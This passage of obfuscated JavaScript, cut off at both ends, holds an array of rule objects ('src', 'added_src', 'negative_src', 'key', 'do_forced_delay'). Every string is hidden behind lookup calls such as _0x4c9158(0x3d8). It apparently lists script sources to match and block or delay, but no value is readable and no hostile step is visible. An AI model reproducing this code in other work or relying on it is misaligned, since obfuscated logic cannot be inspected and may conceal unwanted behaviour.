delay':![]},{'src':_0x4c9158(0x3d8)+_0x4c9158(0x1e2)+_0x4c9158(0x4c6)+_0x4c9158(0x445)+_0x4c9158(0x4a6)+_0x4c9158(0x202)+_0x4c9158(0x1ac)+_0x4c9158(0x251)+_0x4c9158(0x4e5)+_0x4c9158(0x717)+_0x4c9158(0x458)+'s','added_src':null,'negative_src':null,'key':_0x4c9158(0x445)+_0x4c9158(0x35b)+_0x4c9158(0x202)+_0x4c9158(0x1ac),'do_forced_delay':![]},{'src':_0x4c9158(0x4c6)+_0x4c9158(0x445)+_0x4c9158(0x691)+_0x4c9158(0x7d0)+_0x4c9158(0x675)+_0x4c9158(0x251)+_0x4c9158(0x699)+_0x4c9158(0x333),'added_src':null,'negative_src':null,'key':_0x4c9158(0x445)+_0x4c9158(0x716)+_0x4c9158(0x57d)+_0x4c9158(0x3cd)+'er','do_forced_delay':![]},{'src':_0x4c9158(0x3d8)+_0x4c9158(0x1e2)+_0x4c9158(0x6dc)+_0x4c9158(0x27c)+_0x4c9158(0x474)+_0x4c9158(0x1a6)+_0x4c9158(0x251)+_0x4c9158(0x6ec)+_0x4c9158(0x495)+_0x4c9158(0x3e6),'added_src':null,'negative_src':null,'key':_0x4c9158(0x296)+_0x4c9158(0x41d)+_0x4c9158(0x1b6)+_0x4c9158(0x63b)+_0x4c9158(0x712)+_0x4c9158(0x7bd),'do_forced_delay':![]},{'src':_0x4c9158(0x3d8)+_0x4c9158(0x1e2)+_0x4c9158(0x279)+_0x4c9158(0x296)+_0x4c9158(0x41d)+_0x4c9158(0x65d)+_0x4c9158(0x29b)+_0x4c9158(0x3a7)+_0x4c9158(0x5d0)+_0x4c9158(0x6cb)+_0x4c9158(0x307),'added_src':null,'negative_src':null,'key':_0x4c9158(0x296)+_0x4c9158(0x41d)+_0x4c9158(0x1b6)+_0x4c9158(0x63b)+_0x4c9158(0x712)+_0x4c9158(0x7bd),'do_forced_delay':![]},{'src':_0x4c9158(0x3d8)+_0x4c9158(0x1e2)+_0x4c9158(0x4c6)+_0x4c9158(0x445)+_0x4c9158(0x395)+_0x4c9158(0x316)+_0x4c9158(0x62b)+_0x4c9158(0x251)+_0x4c9158(0x2c3)+_0x4c9158(0x389)+_0x4c9158(0x222)+_0x4c9158(0x192)+_0x4c9158(0x536),'added_src':null,'negative_src':null,'key':_0x4c9158(0x445)+_0x4c9158(0x35b)+'ds','do_forced_delay':![]},{'src':_0x4c9158(0x3d8)+_0x4c9158(0x1e2)+_0x4c9158(0x445)+_0x4c9158(0x395)+_0x4c9158(0x561)+_0x4c9158(0x2f9)+_0x4c9158(0x5a3)+_0x4c9158(0x625)+_0x4c9158(0x33b)+_0x4c9158(0x517)+_0x4c9158(0x518)+_0x4c9158(0x5a0)+_0x4c9158(0x1ab)+_0x4c9158(0x5f7)+_0x4c9158(0x268)+_0x4c9158(0x3bd)+'/','added_src':null,'negative_src':null,'key':_0x4c9158(0x445)+_0x4c9158(0x35b)+'ds','do_forced_delay':![]},{'src':_0x4c9158(0x3d8)+_0x4c9158(0x1e2)+_0x4c9158(0x4c6)+_0x4c9158(0x659)+_0x4c9158(0x56b)+_0x4c9158(0x774)+_0x4c9158(0x5ec)+'s?','added_src':null,'negative_src':null,'key':_0x4c9158(0x659)+'al','do_forced_delay':![]},{'src':_0x4c9158(0x679)+_0x4c9158(0x582)+_0x4c9158(0x58e)+_0x4c9158(0x282)+_0x4c9158(0x20c)+_0x4c9158(0x48b),'added_src':_0x4c9158(0x472)+_0x4c9158(0x50e)+_0x4c9158(0x333),'negative_src':null,'key':_0x4c9158(0x597)+_0x4c9158(0x6cf)+_0x4c9158(0x630)+_0x4c9158(0x4ae)+_0x4c9158(0x3f2),'do_forced_delay':![]},{'src':_0x4c9158(0x679)+_0x4c9158(0x582)+_0x4c9158(0x58e)+_0x4c9158(0x282)+_0x4c9158(0x20c)+_0x4c9158(0x48b),'added_src':_0x4c9158(0x217)+'js','negative_src':null,'key':_0x4c9158(0x597)+_0x4c9158(0x6cf)+_0x4c9158(0x1da)+'e','do_forced_delay':![]},{'src':_0x4c9158(0x679)+_0x4c9158(0x582)+_0x4c9158(0x58e)+_0x4c9158(0x282)+_0x4c9158(0x20c)+_0x4c9158(0x48b),'added_src':_0x4c9158(0x217)+'js','negative_src':null,'key':_0x4c9158(0x597)+_0x4c9158(0x6cf)+_0x4c9158(0x630)+_0x4c9158(0x4ae)+_0x4c9158(0x3f2),'do_forced_delay':![]},{'src':_0x4c9158(0x3d8)+_0x4c9158(0x1e2)+_0x4c9158(0x4c6)+_0x4c9158(0x445)+_0x4c9158(0x456)+_0x4c9158(0x2a8)+_0x4c9158(0x54a)+_0x4c9158(0x2fe)+'/','added_src':null,'negative_src':null,'key':_0x4c9158(0x445)+_0x4c9158(0x688)+_0x4c9158(0x54a)+_0x4c9158(0x2fe),'do_forced_delay':![]},{'src':_0x4c9158(0x3d8)+_0x4c9158(0x1e2)+_0x4c9158(0x4c6)+_0x4c9158(0x636)+_0x4c9158(0x783)+_0x4c9158(0x2cc)+_0x4c9158(0x776)+_0x4c9158(0x4ee)+_0x4c9158(0x1ca),'added_src':null,'negative_src':null,'key':_0x4c9158(0x445)+_0x4c9158(0x688)+_0x4c9158(0x54a)+_0x4c9158(0x2fe),'do_forced_delay':![]},{'src':_0x4c9158(0x3d8)+_0x4c9158(0x1e2)+_0x4c9158(0x4c6)+_0x4c9158(0x69b)+_0x4c9158(0x434)+_0x4c9158(0x7a3)+_0x4c9158(0x636)+_0x4c9158(0x783)+'a/','added_src':_0x4c9158(0x636)+_0x4c9158(0x783)+'a','negative_src':null,'key':_0x4c9158(0x445)+_0x4c9158(0x688)+_0x4c9158(0x54a)+_0x4c9158(0x2fe),'do_forced_delay':![]},{'src':_0x4c9158(0x3d8)+_0x4c9158(0x1e2)+_0x4c9158(0x305)+_0x4c9158(0x628)+_0x4c9158(0x1f7)+_0x4c9158(0x344)+_0x4c9158(0x542)+_0x4c9158(0x43d)+_0x4c9158(0x494),'added_src':null,'negative_src':null,'key':_0x4c9158(0x43d)+'ar','do_forced_delay':![]},{'src':_0x4c9158(0x3d8)+_0x4c9158(0x1e2)+_0x4c9158(0x73a)+_0x4c9158(0x2ab)+_0x4c9158(0x26f)+_0x4c9158(0x3b1)+_0x4c9158(0x7a3),'added_src':null,'negative_src':null,'key':_0x4c9158(0x2ab)+_0x4c9158(0x52f)+_0x4c9158(0x29e),'do_forced_delay':![]},{'src':_0x4c9158(0x517)+_0x4c9158(0x336)+_0x4c9158(0x445)+_0x4c9158(0x3ba)+_0x4c9158(0x203)+_0x4c9158(0x7c3)+_0x4c9158(0x5e0)+_0x4c9158(0x64c)+_0x4c9158(0x7ba)+_0x4c9158(0x6ec)+_0x4c9158(0x65a)+_0x4c9158(0x3fb)+_0x4c9158(0x1f0)+'js','added_src':null,'negative_src':null,'key':_0x4c9158(0x445)+_0x4c9158(0x35b)+_0x4c9158(0x755)+'se','do_forced_delay':![]},{'src':_0x4c9158(0x517)+_0x4c9158(0x336)+_0x4c9158(0x445)+_0x4c9158(0x3ba)+_0x4c9158(0x203)+_0x4c9158(0x7c3)+_0x4c9158(0x5e0)+_0x4c9158(0x64c)+_0x4c9158(0x7ba)+_0x4c9158(0x4d4)+_0x4c9158(0x25d)+_0x4c9158(0x6ec),'added_src':null,'negative_src':null,'key':_0x4c9158(0x445)+_0x4c9158(0x35b)+_0x4c9158(0x755)+'se','do_forced_delay':![]},{'src':_0x4c9158(0x3d8)+_0x4c9158(0x1e2)+_0x4c9158(0x305)+_0x4c9158(0x557)+_0x4c9158(0x67e)+_0x4c9158(0x4ab)+_0x4c9158(0x502),'added_src':null,'negative_src':null,'key':_0x4c9158(0x3c9)+_0x4c9158(0x7c2),'do_forced_delay':![]},{'src':_0x4c9158(0x3d8)+_0x4c9158(0x1e2)+_0x4c9158(0x305)+_0x4c9158(0x579)+_0x4c9158(0x251)+'/','added_src':null,'negative_src':null,'key':_0x4c9158(0x5ba)+_0x4c9158(0x193),'do_forced_delay':![]},{'src':_0x4c9158(0x3d8)+_0x4c9158(0x1e2)+_0x4c9158(0x4c6)+_0x4c9158(0x445)+_0x4c9158(0x395)+_0x4c9158(0x316)+_0x4c9158(0x62b)+_0x4c9158(0x251)+_0x4c9158(0x2c3)+_0x4c9158(0x389)+_0x4c9158(0x222)+_0x4c9158(0x192)+_0x4c9158(0x72d)+_0x4c9158(0x18e)+_0x4c9158(0x333),'added_src':null,'negative_src':null,'key':_0x4c9158(0x445)+_0x4c9158(0x35b)+'ds','do_forced_delay':![]},{'src':_0x4c9158(0x71c)+_0x4c9158(0x1d3)+_0x4c9158(0x369)+_0x4c9158(0x44b)+_0x4c9158(0x55a)+'s','added_src':null,'negative_src':null,'key':_0x4c9158(0x71b)+_0x4c9158(0x5ac)+_0x4c9158(0x420)+'s','do_forced_delay':![]},{'src':_0x4c9158(0x71c)+_0x4c9158(0x1d3)+_0x4c9158(0x369)+_0x4c9158(0x44b)+_0x4c9158(0x55a)+'s','added_src':null,'negative_src':null,'key':_0x4c9158(0x71b)+_0x4c9158(0x5ac)+_0x4c9158(0x420)+'s','do_forced_delay':![]},{'src':_0x4c9158(0x3d8)+_0x4c9158(0x1e2)+_0x4c9158(0x4c6)+_0x4c9158(0x1fb)+_0x4c9158(0x690)+_0x4c9158(0x53b)+_0x4c9158(0x6cd),'added_src':null,'negative_src':null,'key':_0x4c9158(0x71b)+_0x4c9158(0x5ac)+_0x4c9158(0x595)+_0x4c9158(0x4af)+'y','do_forced_delay':![]},{'src':_0x4c9158(0x3d8)+_0x4c9158(0x1e2)+_0x4c9158(0x1e7)+_0x4c9158(0x3be)+_0x4c9158(0x251)+'/','added_src':null,'negative_src':null,'key':_0x4c9158(0x296)+_0x4c9158(0x41d)+_0x4c9158(0x41e)+_0x4c9158(0x268)+_0x4c9158(0x3bd)+_0x4c9158(0x649),'do_forced_delay':![]},{'src':_0x4c9158(0x3d8)+_0x4c9158(0x1e2)+_0x4c9158(0x5da)+_0x4c9158(0x509)+_0x4c9158(0x324)+_0x4c9158(0x703)+_0x4c9158(0x51c)+_0x4c9158(0x4e9)+_0x4c9158(0x1ae)+_0x4c9158(0x549),'added_src':null,'negative_src':null,'key':_0x4c9158(0x600)+_0x4c9158(0x342),'do_forced_delay':![]},{'src':_0x4c9158(0x548)+_0x4c9158(0x2f6)+_0x4c9158(0x4f8)+_0x4c9158(0x236)+_0x4c9158(0x5b3)+_0x4c9158(0x251)+'/','added_src':null,'negative_src':null,'key':_0x4c9158(0x655)+_0x4c9158(0x277)+_0x4c9158(0x4f0)+_0x4c9158(0x2f6)+'t','do_forced_delay':![]},{'src':_0x4c9158(0x3d8)+_0x4c9158(0x1e2)+_0x4c9158(0x768)+_0x4c9158(0x55e)+_0x4c9158(0x4df)+_0x4c9158(0x1be)+_0x4c9158(0x5ee)+_0x4c9158(0x7a3),'added_src':null,'negative_src':null,'key':_0x4c9158(0x655)+_0x4c9158(0x277)+_0x4c9158(0x4f0)+_0x4c9158(0x2f6)+'t','do_forced_delay':![]},{'src':_0x4c9158(0x3d8)+_0x4c9158(0x1e2)+_0x4c9158(0x3de)+_0x4c9158(0x231)+_0x4c9158(0x434)+_0x4c9158(0x7a3)+_0x4c9158(0x673)+_0x4c9158(0x515)+_0x4c9158(0x32d)+_0x4c9158(0x4ec)+'s/','added_src':null,'negative_src':null,'key':_0x4c9158(0x40b)+_0x4c9158(0x3de)+_0x4c9158(0x28f)+_0x4c9158(0x567),'do_forced_delay':![]},{'src':_0x4c9158(0x3d8)+_0x4c9158(0x1e2)+_0x4c9158(0x7a7)+_0x4c9158(0x40f)+_0x4c9158(0x195)+'o/','added_src':null,'negative_src':null,'key':_0x4c9158(0x19e)+_0x4c9158(0x5eb)+_0x4c9158(0x2f6)+'t','do_forced_delay':![]},{'src':_0x4c9158(0x3d8)+_0x4c9158(0x1e2)+_0x4c9158(0x568)+_0x4c9158(0x480)+_0x4c9158(0x5b8)+_0x4c9158(0x2a6)+'m/','added_src':null,'negative_src':null,'key':_0x4c9158(0x738)+_0x4c9158(0x745)+_0x4c9158(0x47d)+_0x4c9158(0x6e8)+'s','do_forced_delay':![]},{'src':_0x4c9158(0x3d8)+_0x4c9158(0x1e2)+_0x4c9158(0x7b6)+_0x4c9158(0x382)+_0x4c9158(0x480)+_0x4c9158(0x5b8)+_0x4c9158(0x2a6)+'m/','added_src':null,'negative_src':null,'key':_0x4c9158(0x738)+_0x4c9158(0x745)+_0x4c9158(0x47d)+_0x4c9158(0x6e8)+'s','do_forced_delay':![]},{'src':_0x4c9158(0x3d8)+_0x4c9158(0x1e2)+_0x4c9158(0x305)+_0x4c9158(0x561)+_0x4c9158(0x2f9)+_0x4c9158(0x5a3)+_0x4c9158(0x625)+_0x4c9158(0x5be),'added_src':null,'negative_src':null,'key':_0x4c9158(0x445)+_0x4c9158(0x35b)+_0x4c9158(0x32e)+_0x4c9158(0x1fd)+_0x4c9158(0x5f9)+_0x4c9158(0x322)+_0x4c9158(0x438)+_0x4c9158(0x2d8)+_0x4c9158(0x591)+_0x4c9158(0x299)+'on','do_forced_delay':![]},{'src':_0x4c9158(0x427)+_0x4c9158(0x352)+_0x4c9158(0x4d7)+_0x4c9158(0x7cf)+_0x4c9158(0x5bc)+_0x4c9158(0x25a)+_0x4c9158(0x2f6)+_0x4c9158(0x3fa)+'s','added_src':null,'negative_src':null,'key':_0x4c9158(0x487)+_0x4c9158(0x2b0)+_0x4c9158(0x2e8)+'et','do_forced_delay':![]},{'src':_0x4c9158(0x3d8)+_0x4c9158(0x1e2)+_0x4c9158(0x270)+_0x4c9158(0x4fe)+_0x4c9158(0x789)+_0x4c9158(0x6c3)+_0x4c9158(0x5e0)+_0x4c9158(0x5bb)+_0x4c9158(0x333),'added_src':null,'negative_src':null,'key':_0x4c9158(0x600)+_0x4c9158(0x342)+_0x4c9158(0x712)+_0x4c9158(0x7bd),'do_forced_delay':![]},{'src':_0x4c9158(0x22c)+_0x4c9158(0x76d)+_0x4c9158(0x651)+_0x4c9158(0x357)+_0x4c9158(0x194)+'gs','added_src':null,'negative_src':null,'key':_0x4c9158(0x384)+_0x4c9158(0x4d5)+_0x4c9158(0x58d)+'ve','do_forced_delay':![]},{'src':_0x4c9158(0x3d8)+_0x4c9158(0x1e2)+_0x4c9158(0x711)+_0x4c9158(0x54f)+_0x4c9158(0x7a4)+_0x4c9158(0x545)+_0x4c9158(0x319)+_0x4c9158(0x3a2)+_0x4c9158(0x5d1)+_0x4c9158(0x5fb)+'s','added_src':null,'negative_src':null,'key':_0x4c9158(0x7a4)+_0x4c9158(0x545)+'e','do_forced_delay':![]},{'src':_0x4c9158(0x463)+_0x4c9158(0x1a8)+_0x4c9158(0x54c)+_0x4c9158(0x305)+_0x4c9158(0x251)+_0x4c9158(0x626)+_0x4c9158(0x19c)+_0x4c9158(0x364)+_0x4c9158(0x6c0)+_0x4c9158(0x4d6),'added_src':null,'negative_src':null,'key':_0x4c9158(0x535)+_0x4c9158(0x312)+'t','do_forced_delay':![]},{'src':_0x4c9158(0x3d8)+_0x4c9158(0x1e2)+_0x4c9158(0x5ed)+_0x4c9158(0x432)+_0x4c9158(0x7c3)+_0x4c9158(0x5e0)+_0x4c9158(0x1a1)+_0x4c9158(0x333),'added_src':null,'negative_src':null,'key':_0x4c9158(0x5c8)+_0x4c9158(0x1ee)+'ue','do_forced_delay':![]},{'src':_0x4c9158(0x702)+_0x4c9158(0x452)+_0x4c9158(0x5c0)+_0x4c9158(0x6df)+'it','added_src':null,'negative_src':null,'key':_0x4c9158(0x58d)+_0x4c9158(0x4a1)+_0x4c9158(0x6a3)+_0x4c9158(0x317)+_0x4c9158(0x6eb)+_0x4c9158(0x6be)+_0x4c9158(0x657)+'g','do_forced_delay':![]},{'src':_0x4c9158(0x3d8)+_0x4c9158(0x1e2)+_0x4c9158(0x6dc)+_0x4c9158(0x654)+_0x4c9158(0x79c)+_0x4c9158(0x697)+_0x4c9158(0x7a3)+_0x4c9158(0x6dc)+_0x4c9158(0x3d4)+_0x4c9158(0x190)+_0x4c9158(0x1ec)+_0x4c9158(0x2e8)+_0x4c9158(0x7c0)+'s','added_src':null,'negative_src':null,'key':_0x4c9158(0x4dc)+_0x4c9158(0x72b),'do_forced_delay':![]},{'src':_0x4c9158(0x445)+_0x4c9158(0x691)+_0x4c9158(0x7d0)+_0x4c9158(0x675)+_0x4c9158(0x251)+_0x4c9158(0x286)+_0x4c9158(0x269)+_0x4c9158(0x520)+_0x4c9158(0x78d),'added_src':null,'negative_src':null,'key':_0x4c9158(0x445)+_0x4c9158(0x35b)+'ds','do_forced_delay':![]},{'src':_0x4c9158(0x445)+_0x4c9158(0x691)+_0x4c9158(0x7d0)+_0x4c9158(0x675)+_0x4c9158(0x251)+_0x4c9158(0x286)+_0x4c9158(0x269)+_0x4c9158(0x520)+_0x4c9158(0x2af),'added_src':null,'negative_src':_0x4c9158(0x38b)+_0x4c9158(0x66b)+'r','key':_0x4c9158(0x445)+_0x4c9158(0x35b)+_0x4c9158(0x202)+_0x4c9158(0x1ac),'do_forced_delay':![]},{'src':_0x4c9158(0x445)+_0x4c9158(0x691)+_0x4c9158(0x7d0)+_0x4c9158(0x675)+_0x4c9158(0x251)+_0x4c9158(0x286)+_0x4c9158(0x269)+_0x4c9158(0x520)+_0x4c9158(0x2a5),'added_src':null,'negative_src':null,'key':_0x4c9158(0x445)+_0x4c9158(0x35b)+_0x4c9158(0x202)+_0x4c9158(0x1ac),'do_forced_delay':![]},{'src':_0x4c9158(0x445)+_0x4c9158(0x691)+_0x4c9158(0x7d0)+_0x4c9158(0x675)+_0x4c9158(0x251)+_0x4c9158(0x286)+_0x4c9158(0x269)+_0x4c9158(0x520)+'G-','added_src':null,'negative_src':_0x4c9158(0x38b)+_0x4c9158(0x66b)+'r','key':_0x4c9158(0x445)+_0x4c9158(0x35b)+_0x4c9158(0x202)+_0x4c9158(0x1ac),'do_forced_delay':![]},{'src':_0x4c9158(0x445)+_0x4c9158(0x691)+_0x4c9158(0x7d0)+_0x4c9158(0x675)+_0x4c9158(0x251)+_0x4c9158(0x286)+_0x4c9158(0x224)+_0x4c9158(0x1e8)+_0x4c9158(0x7c3)+_0x4c9158(0x30d)+_0x4c9158(0x37a),'added_src':null,'negative_src':_0x4c9158(0x38b)+_0x4c9158(0x66b)+'r','key':_0x4c9158(0x445)+_0x4c9158(0x35b)+_0x4c9158(0x202)+_0x4c9158(0x1ac),'do_forced_delay':![]},{'src':_0x4c9158(0x3d8)+_0x4c9158(0x1e2)+_0x4c9158(0x4da)+_0x4c9158(0x54b)+_0x4c9158(0x6d0)+_0x4c9158(0x708)+_0x4c9158(0x7a3)+_0x4c9158(0x4da)+_0x4c9158(0x786)+_0x4c9158(0x45d),'added_src':null,'negative_src':null,'key':_0x4c9158(0x445)+_0x4c9158(0x6b2)+_0x4c9158(0x34f),'do_forced_delay':![]},{'src':_0x4c9158(0x3d8)+_0x4c9158(0x1e2)+_0x4c9158(0x4da)+_0x4c9158(0x54b)+_0x4c9158(0x1f0)+_0x4c9158(0x7a3)+_0x4c9158(0x4da)+_0x4c9158(0x553)+_0x4c9158(0x572)+_0x4c9158(0x4b2)+'js','added_src':null,'negative_src':null,'key':_0x4c9158(0x445)+_0x4c9158(0x6b2)+_0x4c9158(0x34f),'do_forced_delay':![]},{'src':_0x4c9158(0x3d8)+_0x4c9158(0x1e2)+_0x4c9158(0x4da)+_0x4c9158(0x54b)+_0x4c9158(0x6d0)+_0x4c9158(0x708)+_0x4c9158(0x7a3)+_0x4c9158(0x4da)+_0x4c9158(0x553)+_0x4c9158(0x572)+_0x4c9158(0x4b2)+'js','added_src':null,'negative_src':null,'key':_0x4c9158(0x445)+_0x4c9158(0x6b2)+_0x4c9158(0x34f),'do_forced_delay':![]},{'src':_0x4c9158(0x1f2)+_0x4c9158(0x693)+_0x4c9158(0x2c8)+_0x4c9158(0x445)+_0x4c9158(0x456)+_0x4c9158(0x440)+_0x4c9158(0x271)+_0x4c9158(0x4f9)+_0x4c9158(0x5df)+_0x4c9158(0x724)+_0x4c9158(0x73e)+'s','added_src':null,'negative_src':null,'key':_0x4c9158(0x445)+_0x4c9158(0x716)+_0x4c9158(0x271)+_0x4c9158(0x4f9)+_0x4c9158(0x712)+_0x4c9158(0x7bd),'do_forced_delay':![]},{'src':_0x4c9158(0x4b9)+_0x4c9158(0x78b)+_0x4c9158(0x783)+_0x4c9158(0x1c1)+_0x4c9158(0x1f5)+_0x4c9158(0x279)+'js','added_src':null,'negative_src':null,'key':_0x4c9158(0x6a1)+_0x4c9158(0x2fe),'do_forced_delay':![]},{'src':_0x4c9158(0x260)+_0x4c9158(0x55d)+_0x4c9158(0x5fe)+_0x4c9158(0x1bb)+_0x4c9158(0x443)+_0x4c9158(0x530)+_0x4c9158(0x66c)+_0x4c9158(0x7a3)+_0x4c9158(0x313)+_0x4c9158(0x4a7)+_0x4c9158(0x19a)+'s','added_src':null,'negative_src':null,'key':_0x4c9158(0x526)+_0x4c9158(0x28d)+_0x4c9158(0x555)+_0x4c9158(0x588)+_0x4c9158(0x202)+_0x4c9158(0x1ac),'do_forced_delay':![]},{'src':_0x4c9158(0x4c0)+_0x4c9158(0x457)+_0x4c9158(0x750)+_0x4c9158(0x762)+_0x4c9158(0x68d)+_0x4c9158(0x40a)+_0x4c9158(0x24b)+_0x4c9158(0x214)+_0x4c9158(0x251)+_0x4c9158(0x6ec),'added_src':null,'negative_src':null,'key':_0x4c9158(0x395)+_0x4c9158(0x650)+_0x4c9158(0x4ed)+'s','do_forced_delay':![]},{'src':_0x4c9158(0x4b9)+_0x4c9158(0x713)+_0x4c9158(0x50a)+_0x4c9158(0x60d)+_0x4c9158(0x251)+_0x4c9158(0x2e0)+_0x4c9158(0x3e6),'added_src':null,'negative_src':null,'key':_0x4c9158(0x61b)+_0x4c9158(0x565),'do_forced_delay':![]},{'src':_0x4c9158(0x257)+_0x4c9158(0x728)+_0x4c9158(0x7c9)+_0x4c9158(0x1c1)+_0x4c9158(0x370)+_0x4c9158(0x401)+'/','added_src':_0x4c9158(0x2a4)+_0x4c9158(0x674)+'s','negative_src':null,'key':_0x4c9158(0x4c2)+_0x4c9158(0x571),'do_forced_delay':![]},{'src':_0x4c9158(0x4b3)+_0x4c9158(0x5e9)+_0x4c9158(0x621)+_0x4c9158(0x465),'added_src':_0x4c9158(0x5e9)+_0x4c9158(0x334)+'s','negative_src':null,'key':_0x4c9158(0x590)+'ai','do_forced_delay':![]},{'src':_0x4c9158(0x4ff)+_0x4c9158(0x5b8)+_0x4c9158(0x1f3)+_0x4c9158(0x26e)+_0x4c9158(0x73c)+'m/','added_src':null,'negative_src':null,'key':_0x4c9158(0x4a3)+_0x4c9158(0x790),'do_forced_delay':![]},{'src':_0x4c9158(0x238)+_0x4c9158(0x1ae)+_0x4c9158(0x347)+_0x4c9158(0x6eb)+_0x4c9158(0x562)+_0x4c9158(0x7a3)+_0x4c9158(0x5f8),'added_src':null,'negative_src':null,'key':_0x4c9158(0x6eb)+_0x4c9158(0x74e),'do_forced_delay':![]},{'src':_0x4c9158(0x2d9)+_0x4c9158(0x45c)+_0x4c9158(0x248)+'de','added_src':null,'negative_src':null,'key':_0x4c9158(0x395)+_0x4c9158(0x6fb)+'el','do_forced_delay':![]},{'src':_0x4c9158(0x6c8)+_0x4c9158(0x6fa)+_0x4c9158(0x654)+_0x4c9158(0x63c),'added_src':null,'negative_src':null,'key':_0x4c9158(0x738)+_0x4c9158(0x745)+_0x4c9158(0x28b),'do_forced_delay':![]},{'src':_0x4c9158(0x7b7)+_0x4c9158(0x540)+_0x4c9158(0x2cb)+_0x4c9158(0x357)+'m/','added_src':null,'negative_src':null,'key':_0x4c9158(0x592)+_0x4c9158(0x563),'do_forced_delay':![]},{'src':_0x4c9158(0x238)+_0x4c9158(0x1ae)+_0x4c9158(0x347)+_0x4c9158(0x680)+_0x4c9158(0x350)+_0x4c9158(0x5db)+_0x4c9158(0x468)+_0x4c9158(0x632)+_0x4c9158(0x2f2)+_0x4c9158(0x50e)+_0x4c9158(0x333),'added_src':null,'negative_src':null,'key':_0x4c9158(0x5bf)+_0x4c9158(0x23d)+_0x4c9158(0x47d)+_0x4c9158(0x6e8)+'s','do_forced_delay':![]},{'src':_0x4c9158(0x734)+_0x4c9158(0x6bf)+_0x4c9158(0x32f)+_0x4c9158(0x251)+_0x4c9158(0x455)+_0x4c9158(0x398)+_0x4c9158(0x4b2),'added_src':null,'negative_src':null,'key':_0x4c9158(0x5d8)+_0x4c9158(0x3e1)+'or','do_forced_delay':![]},{'src':_0x4c9158(0x537)+_0x4c9158(0x3dd)+_0x4c9158(0x2f0)+_0x4c9158(0x2df)+_0x4c9158(0x6f1)+_0x4c9158(0x589)+_0x4c9158(0x742),'added_src':null,'negative_src':null,'key':_0x4c9158(0x3dd)+_0x4c9158(0x73d)+_0x4c9158(0x4d1),'do_forced_delay':![]},{'src':_0x4c9158(0x489)+_0x4c9158(0x7cd)+_0x4c9158(0x274)+_0x4c9158(0x284)+_0x4c9158(0x5e0)+_0x4c9158(0x560)+_0x4c9158(0x471)+_0x4c9158(0x3af)+'/','added_src':null,'negative_src':null,'key':_0x4c9158(0x66d)+_0x4c9158(0x1c2)+_0x4c9158(0x2ad)+'on','do_forced_delay':![]},{'src':_0x4c9158(0x257)+_0x4c9158(0x524)+_0x4c9158(0x225)+_0x4c9158(0x4b0)+_0x4c9158(0x2b9)+_0x4c9158(0x2a4)+_0x4c9158(0x674)+'s','added_src':null,'negative_src':null,'key':_0x4c9158(0x655)+_0x4c9158(0x50c)+_0x4c9158(0x550)+_0x4c9158(0x2f6)+'t','do_forced_delay':![]},{'src':_0x4c9158(0x6d7)+_0x4c9158(0x567)+_0x4c9158(0x2c1)+_0x4c9158(0x250)+_0x4c9158(0x251)+'/','added_src':null,'negative_src':null,'key':_0x4c9158(0x62e)+_0x4c9158(0x606)+_0x4c9158(0x2e8)+'et','do_forced_delay':![]},{'src':_0x4c9158(0x484)+_0x4c9158(0x33d)+_0x4c9158(0x1b0)+_0x4c9158(0x543)+_0x4c9158(0x414)+_0x4c9158(0x792)+'/','added_src':null,'negative_src':null,'key':_0x4c9158(0x778)+_0x4c9158(0x2f8)+'k','do_forced_delay':![]},{'src':_0x4c9158(0x1f8)+_0x4c9158(0x33f)+_0x4c9158(0x36a)+_0x4c9158(0x64d)+_0x4c9158(0x344)+_0x4c9158(0x7a6)+_0x4c9158(0x64d)+_0x4c9158(0x424)+_0x4c9158(0x64d)+_0x4c9158(0x469),'added_src':null,'negative_src':null,'key':_0x4c9158(0x305)+_0x4c9158(0x581)+_0x4c9158(0x635),'do_forced_delay':![]},{'src':_0x4c9158(0x260)+_0x4c9158(0x55d)+_0x4c9158(0x4db)+_0x4c9158(0x477)+_0x4c9158(0x251)+'/','added_src':null,'negative_src':null,'key':_0x4c9158(0x199)+_0x4c9158(0x4e8),'do_forced_delay':![]},{'src':_0x4c9158(0x544)+_0x4c9158(0x493)+_0x4c9158(0x7bf)+_0x4c9158(0x2a1)+_0x4c9158(0x3b9)+_0x4c9158(0x65e)+'/','added_src':null,'negative_src':null,'key':_0x4c9158(0x493)+'dy','do_forced_delay':![]},{'src':_0x4c9158(0x489)+_0x4c9158(0x37f)+_0x4c9158(0x3d7)+_0x4c9158(0x23a)+_0x4c9158(0x7a3),'added_src':null,'negative_src':null,'key':_0x4c9158(0x744)+_0x4c9158(0x3e8)+'a','do_forced_delay':![]},{'src':_0x4c9158(0x22a)+_0x4c9158(0x481)+_0x4c9158(0x4d9)+_0x4c9158(0x27e)+_0x4c9158(0x232),'added_src':null,'negative_src':null,'key':_0x4c9158(0x6eb)+_0x4c9158(0x6f6)+_0x4c9158(0x1df)+'r','do_forced_delay':![]},{'src':_0x4c9158(0x66e)+_0x4c9158(0x22b)+_0x4c9158(0x46e)+_0x4c9158(0x2dc)+_0x4c9158(0x657)+_0x4c9158(0x73c)+_0x4c9158(0x6b8)+_0x4c9158(0x33c)+'/','added_src':null,'negative_src':null,'key':_0x4c9158(0x38f)+_0x4c9158(0x498)+_0x4c9158(0x45c)+_0x4c9158(0x4ce),'do_forced_delay':![]},{'src':_0x4c9158(0x45a)+_0x4c9158(0x340)+_0x4c9158(0x5c4)+_0x4c9158(0x7a3),'added_src':null,'negative_src':null,'key':_0x4c9158(0x45a)+_0x4c9158(0x340)+_0x4c9158(0x30a),'do_forced_delay':![]},{'src':_0x4c9158(0x5cd)+_0x4c9158(0x788)+_0x4c9158(0x319)+'/','added_src':null,'negative_src':null,'key':_0x4c9158(0x788)+'e','do_forced_delay':![]},{'src':_0x4c9158(0x257)+_0x4c9158(0x612)+_0x4c9158(0x46b)+_0x4c9158(0x1c6)+_0x4c9158(0x63c),'added_src':null,'negative_src':null,'key':_0x4c9158(0x450)+_0x4c9158(0x4be)+_0x4c9158(0x712)+_0x4c9158(0x7bd),'do_forced_delay':![]},{'src':_0x4c9158(0x5f3)+_0x4c9158(0x2c4)+_0x4c9158(0x56a)+_0x4c9158(0x337)+_0x4c9158(0x3f1)+_0x4c9158(0x2ff)+_0x4c9158(0x3f4)+_0x4c9158(0x220)+_0x4c9158(0x619)+_0x4c9158(0x59d)+_0x4c9158(0x6ad),'added_src':null,'negative_src':null,'key':_0x4c9158(0x3f1)+_0x4c9158(0x2ff)+'r','do_forced_delay':![]},{'src':_0x4c9158(0x257)+_0x4c9158(0x6d1)+_0x4c9158(0x647)+_0x4c9158(0x449)+_0x4c9158(0x65f)+_0x4c9158(0x703)+_0x4c9158(0x309)+_0x4c9158(0x5a8)+_0x4c9158(0x18d)+'js','added_src':null,'negative_src':null,'key':_0x